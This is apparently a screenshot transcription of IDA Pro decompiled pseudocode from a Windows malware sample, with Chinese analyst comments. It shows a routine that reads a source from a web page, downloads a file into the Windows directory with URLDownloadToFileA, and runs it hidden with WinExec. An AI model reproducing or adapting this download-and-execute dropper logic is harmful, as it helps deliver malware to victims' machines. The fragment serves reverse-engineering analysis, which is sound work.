 IDA View-A Pseudocode-A List of applied library modules Hex View-1 Structures En
87 }
88 else
89 {
90 FindFlagPos(v8, v47);
91 System::__linkproc__ LStrCopy(&v48);
92 FindFlagPos(v9, v47);
93 GetFileLength();
94 System::__linkproc__ LStrCopy(&v47); // 把下载下来的txt拷贝一份
95 Crt_GetWindowsDir(); // 获取C盘下的windows目录
96 v10 = (const CHAR *)CheckFilePathIsExist(&v45);
97 Crt_InternetReadFile(&v43, (int)v10); // 从网页上读取源文件
98 GetPostFixName(v43);
99 StrCat(v11, v44);
100 v12 = (const CHAR *)CheckFilePathIsExist(0);
101 j_URLDownloadToFileA(0, v10, v12, v13, 0);
102 Crt_GetWindowsDir();
103 v14 = CheckFilePathIsExist(&v42);
104 Crt_InternetReadFile(&v40, v14);
105 GetPostFixName(v40); // 获取dtd文件名
106 StrCat(v15, v41); // 用获取到的文件名和window目录拼接
107 v16 = (const CHAR *)CheckFilePathIsExist(0);
108 j_WinExec(v16, v17); // 隐藏执行C盘windos下的dtd文件
109 }
110 }
111 while ( v47 );
112 System::__linkproc__ LStrClr();
113 __writefsdword(0, v28);
114 }
115 v26 = v33;
116 __writefsdword(0, v31);
117 v33 = (int *)&loc_40CBEC;
118 return System::__linkproc__ LStrArrayClr(v26, 15);
119 }